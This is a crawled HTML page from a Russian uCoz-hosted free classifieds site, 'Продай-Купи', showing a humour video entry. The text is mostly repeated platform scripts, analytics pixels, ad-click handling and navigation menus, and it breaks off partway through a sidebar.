

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://advert1.ucoz.ru/video/vip/78/jumor/nedostupnaja_krasota
body_size: 22542
content:
<html>
<head>
<script type="text/javascript" src="/?asLUlSRPXcUnNZMUxHLajKS9wkLg%3BcvPh101OS%5EuzvwTX%21%218pLhwPkqMz4idLTKMc4nNED4eC%5EL2grdr9nu0RYVmzFidhPXD0zazj%3B5a%21GfWJUTgqjX8mIVsxY1HNc0JYYQw%21EXVL%5EprFgJGGtkcfuYfDsc4L3zOtyTE372BJlB%21EPF8GxyvefD%3B%21Nqxng3y4rIwdgtzjjwQZHHCnS%5EYh437"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<title>Недоступная красота - Юмор - Видео - Продай-Купи. Бесплатное в интернете</title>


<link type="text/css" rel="StyleSheet" href="/.s/src/css/971.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s724.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.984246962148084"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<link rel="stylesheet" href="/.s/src/video.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/video_gfunc.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"language":"ru","site":{"host":"advert1.ucoz.ru","domain":null,"id":"0advert1"},"sign":{"5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7253":"Начать слайд-шоу","5458":"Следующий","7287":"Перейти на страницу с фотографией.","7254":"Изменить размер","3125":"Закрыть","7252":"Предыдущий"},"uLightboxType":1,"module":"video","layerType":7,"ssid":"275127463023740776711","country":"US"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'video', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}

		var usrarids = {};
		function ustarrating(id, mark, o_type = 'vi') {
			if (!usrarids[id] && mark) {
				usrarids[id] = 1;
				$('.u-star-li-' + id).hide();
				_uPostForm('', { type:'POST', url:'/video/', data:{ a:65, id, mark, o_type } });
			}
		}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"width":790,"height":400},"yandex":{"height":515,"width":870},"facebook":{"height":520,"width":950},"google":{"width":700,"height":600},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background-color:#FFFFFF; margin:0;padding:0;">
<div id="utbr8214" rel="s724"></div>

<!--U1AHEADER1Z--><div class="funct2_1"><p align="center">&nbsp;</p> 
<title> Продай-Купи. Бесплатное в интернете </title>

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s724.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.163086394604395"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<link rel="stylesheet" href="/.s/src/video.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/video_gfunc.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"275127463023740776711","country":"US","layerType":7,"module":"video","uLightboxType":1,"language":"ru","site":{"id":"0advert1","domain":null,"host":"advert1.ucoz.ru"},"sign":{"7253":"Начать слайд-шоу","5255":"Помощник","7287":"Перейти на страницу с фотографией.","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5458":"Следующий","3125":"Закрыть","7252":"Предыдущий","7254":"Изменить размер"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'video', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}

		var usrarids = {};
		function ustarrating(id, mark, o_type = 'vi') {
			if (!usrarids[id] && mark) {
				usrarids[id] = 1;
				$('.u-star-li-' + id).hide();
				_uPostForm('', { type:'POST', url:'/video/', data:{ a:65, id, mark, o_type } });
			}
		}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"width":790,"height":400},"yandex":{"height":515,"width":870},"facebook":{"height":520,"width":950},"google":{"width":700,"height":600},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"yandex":{"width":870,"height":515},"vkontakte":{"width":790,"height":400},"facebook":{"width":950,"height":520},"google":{"width":700,"height":600},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
 <meta name="viewport" content="width=1024">

<meta name="description" content="Бесплатная информационно-рекламная площадка. Доска объявлений. Каталог сайтов. Стена баннеров. Каталог статей. Форум.">
<meta name="keywords" content="Расместить объявления,подать объявления,Бесплатная доска объявления,Продай-Купи, Добавить сайт, добавить ссылку,бесплатный каталог сайтов, белый каталог,стена баннеров, разместить баннер, общетематический каталог статей, добавить статью, спросить на форуме"> 
<script type="text/javascript" language="JavaScript">// <![CDATA[
d0 = new Date('September 11, 2012');
d1 = new Date();
dt = (d1.getTime() - d0.getTime()) / (1000*60*60*24);
document.write('<SMALL>');
document.write('<B>' + Math.round(dt) + '</B>-й день.');
document.write('</SMALL>'); 
 // ]]></script>
<style><!--.funct5 {padding:6px;background:#F0FFFF;border:1px solid #b0ce94;margin-bottom:4px;color:#ff0033;}--></style><div class="funct5">

 <div class="menu1Holder"> 
<ul class="menu1">
<li><a href="//advert1.ucoz.ru/" class="green">Главная</a></li>
<li><a href="/video/virss" class="green">RSS новости</a></li>
<li><a href="//advert1.ucoz.ru/index/maps/0-120" class="green">Карта сайта</a></li>
<li><a href="//advert1.ucoz.ru/index/top_100/0-121" class="green">TOP-100</a></li> 
<li><a href="" class="green">Мой профиль</a></li>
<li><a href="//advert1.ucoz.ru/index/kontakty/0-4" class="green">Контакты</a></li>
<li><a href="/register" class="green">Регистрация</a></li>
<li><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" class="green">Вход на сайт</a></li>
<li><a href="/index/10" class="green">Выход </a></li>
</ul>
<div class="shadow"></div>
</div> 
 
 <!--<center> -->
<style><!--ul.menu1 {margin:0; list-style:none; display:block; float: height:100px; position:relative; padding:0 60px;}
ul.menu1 li {margin:0 5px 0 0; float:left;}
ul.menu1 li a {color:#ddd; padding:0 10px; display:block; text-decoration:none;
-webkit-box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.9);
-moz-box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.9);
-o-box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.9);
box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.9);
-webkit-border-bottom-right-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-moz-border-radius: 0 0 10px 10px;
-o-border-radius: 0 0 10px 10px;
border-radius: 0 0 10px 10px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
ul.menu1 li a.red {background:#a00;}
ul.menu1 li a.orange {background:#da0;}
ul.menu1 li a.yellow {background:#aa0;}
ul.menu1 li a.green {background:#060;}
ul.menu1 li a.blue {background:#00a;}
ul.menu1 li a.indigo {background:#2b0062;}
ul.menu1 li a.violet {background:#682bc2;}
ul.menu1 li a:hover {background:#aaa; color:#fff; padding:10px 10px 0 10px;}
ul.menu1 li a.red:hover {background:#c00;}
ul.menu1 li a.orange:hover {background:#fc0;}
ul.menu1 li a.yellow:hover {background:#cc0;}
ul.menu1 li a.green:hover {background:#080;}
ul.menu1 li a.blue:hover {background:#00c;}
ul.menu1 li a.indigo:hover {background:#5b1092;}
ul.menu1 li a.violet:hover {background:#8a2be2;}--></style>

<div align="right"><div align="center"><right>
<span style="color: rgb(105, 105, 105);"><b><span style="font-size: 8pt; color: rgb(105, 105, 105);"></span></b></span></right><div align="center"><right><span style="color: rgb(105, 105, 105);"><b><span style="font-size: 10pt; color: rgb(0, 0, 205);"><span style="color: rgb(50, 205, 50);"><h1><br></h1></span></span></b></span></right></div><right><span style="color: rgb(105, 105, 105);"><b><span style="font-size: 10pt; color: rgb(0, 0, 205);"><span style="color: rgb(50, 205, 50);"><h1><font color="#006400">ПРОДАЙ-КУПИ.&nbsp;</font><font color="#006400"> Бесплатная информационно-рекламная площадка.</font></h1></span> </span></b></span><span style="color: rgb(105, 105, 105);"><b><span style="color: rgb(255, 165, 0);"><b><b><span style="color: rgb(255, 165, 0);"><a target="_self" title="Контакты"> </a></span></b></b></span></b></span><span style="color: rgb(105, 105, 105);"><b><span style="color: rgb(255, 165, 0);"></span></b></span> <span style="color: rgb(105, 105, 105);"><b><span style="color: rgb(255, 165, 0);"> </span></b></span></right></div><right><span style="color: rgb(105, 105, 105);"><b><span style="font-size: 10pt; color: rgb(105, 105, 105);"><font color="#006400"><span style="font-size: 8pt;">Вы вошли как</span></font><span style="font-size: 8pt;"> <span style="color: rgb(255, 99, 71);"><a href="" title="Мой профиль">Гость</a></span> | </span></span></b></span></right><span style="color: rgb(105, 105, 105);"><b><span style="color: rgb(255, 165, 0);"><b><b><span style="color: rgb(255, 165, 0);"><a target="_self" title="Контакты"> </a></span></b></b></span></b></span><span style="color: rgb(105, 105, 105);"><b><span style="color: rgb(255, 165, 0);"></span></b></span>&nbsp; <span style="color: rgb(105, 105, 105);"><b><span style="color: rgb(255, 165, 0);"><a target="_self" title="Мини карта" href="//advert1.ucoz.ru/Maps/sitemap142.html"><img src="//advert1.ucoz.ru/Maps/minimaps.png" alt="mini карта сайта" height="18" width="18"></a>&nbsp;</span></b></span><span style="color: rgb(105, 105, 105);"><b><span style="color: rgb(255, 165, 0);"><span style="font-size: 10pt;"><span style="color: rgb(0, 0, 205); font-size: 10pt;"><span style="font-size: 8pt;" title="мобильная версия"> <a href="//advert1.ucoz.ru/pda"><img src="//advert1.ucoz.ru/PDA/pda2.jpg" height="18" width="16"></a></span></span></span> <a title="Добавить в избранное" href="//advert1.ucoz.ru/"> <img src="//advert1.ucoz.ru/izbrannoe/bookmark.png" alt="Добавить в закладки" height="18" width="18"></a></span></b></span>
</div>
<!--<marquee behavior="scroll" direction="left" scrolldelay="100" loop="infinite" height="15" width="100%"><b><span style="COLOR: #08457e">Уважаемые друзья, продавцы, покупатели, или просто гости сайта открыт новый ресурс - Сайт бесплатных объявлений</span></b><b><span style="COLOR: #CC3399"> "Продай-Купи" </span></b><b><span style="COLOR: #08457e">(коммерческие или частные объявления о продаже, покупке или услуге). Купить или продать, </span></b><b><span style="COLOR: #CC3399"> Легко!</span></b> <b><span style="COLOR: #08457e"> с нашим ресурсом. Для тех, у кого есть свой сайт, отдельная страничка или блог, есть возможность добавить их в</span></b> <b><span style="COLOR: #CC3399">наш Каталог сайтов. <font color="#000080">Для начинающих администраторов или Web вебмастеров - у нас есть все необходимые</font> базы для ручной или автоматической регистрации ресурсов в платных и бесплатных каталогах, базы досок объявлений, списки белых и чёрных каталогов.<font color="#000080"> Мы не забыли и про рекламу, так как у нас может каждый человек совершенно бесплатно разместить свой баннер на сайт, товар или услугу </font> на нашей стене баннеров. <font color="#000080">Ждём Вас на нашем ресурсе.</font><br></span></b></marquee>-></BODY></html>-->
</div></div><!--/U1AHEADER1Z-->

<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
 
<td valign="top" style="padding:3px">

<!--U1CLEFTER1Z--><title> Продай-Купи </title>

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s724.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.119772797808935"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<link rel="stylesheet" href="/.s/src/video.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/video_gfunc.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"275127463023740776711","country":"US","language":"ru","site":{"host":"advert1.ucoz.ru","id":"0advert1","domain":null},"sign":{"3125":"Закрыть","7252":"Предыдущий","7254":"Изменить размер","5255":"Помощник","5458":"Следующий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7253":"Начать слайд-шоу","7287":"Перейти на страницу с фотографией."},"uLightboxType":1,"module":"video","layerType":7};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'video', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}

		var usrarids = {};
		function ustarrating(id, mark, o_type = 'vi') {
			if (!usrarids[id] && mark) {
				usrarids[id] = 1;
				$('.u-star-li-' + id).hide();
				_uPostForm('', { type:'POST', url:'/video/', data:{ a:65, id, mark, o_type } });
			}
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"height":520,"width":950},"vkontakte":{"height":400,"width":790},"yandex":{"height":515,"width":870},"google":{"height":600,"width":700},"ok":{"height":390,"width":710}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"width":790,"height":400},"yandex":{"height":515,"width":870},"facebook":{"height":520,"width":950},"google":{"width":700,"height":600},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"yandex":{"width":870,"height":515},"vkontakte":{"width":790,"height":400},"facebook":{"width":950,"height":520},"google":{"width":700,"height":600},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
<meta name="description" content="Доска бесплатных объявлений. Купить или продать легко с нашим ресурсом!">
<meta name="keywords" content="Наше меню сайта, Обратная связь, обработка данных, ограничение, полные правила, наши советы, ответственность, термины конфиденциальность, новости, контакты, форум, Наши советы, базы данных, базы досок объявлений, база каталогов, база черного списка, Расместить объявления, подать объявления, VIP объявления, рекламные банеры, сотрудничество, Ваша реклама, чреклама для Вас, украсить свое объявление, Наша кнопка, новости социальная сеть, Бесплатные объявления, Доска бесплатных объявлений, ресурс бесплатных объявлений, все бесплатные объявления, Продай-купи, бесплатные объявления для всех, объявления для Вас, подать бесплатно объявление, Бесплатные объявления Продай-Купи, Доска бесплатных объявлений продай-купи, Продай, Купи, Купи продай, подать, купить, продать, обменять, снять, подарить, продай - купи, хочу продать, продам Вам, обмен, продажа, покупка, в дар, сниму, сдам, и многое другое, Advert1, Advert, Адверт, новый,"> 
<!-- <block1> -->

<!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="2" width="203">
 <tbody><tr><td height="21" style="background:url('//advert1.ucoz.ru/menu/2.9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> --><!--<s5184>--><b><span style="COLOR: #3366FF">Меню сайта</span></b><!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/board"><span>Доска объявлений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/publ"><span>Каталог статей</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/dir/"><span>Каталог сайтов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/pravila_dlja_objavlenija/0-6"><span>Полные правила</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/terminy/0-7"><span>Термины</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/obshhie_polozhenija/0-10"><span>Общие положения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/pravila_po_razmeshheniju/0-11"><span>Правила по размещению</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/otvetstvennost/0-12"><span>Ответственность</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/konfidencialnost/0-13"><span>Конфиденциальность</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/nashi_sovety/0-14"><span>Наши советы</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/pravila_uchastija_sajtov_v_konkurse/0-81"><span>Правила участия сайт...</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/k_publikacii_ne_prinimajutsja/0-16"><span>НЕ принимаются!</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/pravila_dobavlenija_sajta/0-39"><span>Добавления Сайта</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Обратная связь</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/kontakty/0-4"><span>Контакты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://advert1.ucoz.ru/news"><span>Наши новости</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/novosti/0-38"><span>Архив новостей</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/maps/0-120"><span>Карта cайта</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/forum"><span>Форум</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/faq"><span>ЧаВо</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr>
</tbody></table>

<!-- </block1> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<table border="0" cellpadding="0" cellspacing="2" width="203">
<tbody><tr><td height="21" style="background:url('//advert1.ucoz.ru/menu/2.9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> --><!--<s6439>-->Категории каналов<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><!-- <bc> -->
	<div id="video_chnlcats_block" style='width:auto'>
	<div id="video_chnlcats_top" style="background:right top no-repeat">
		
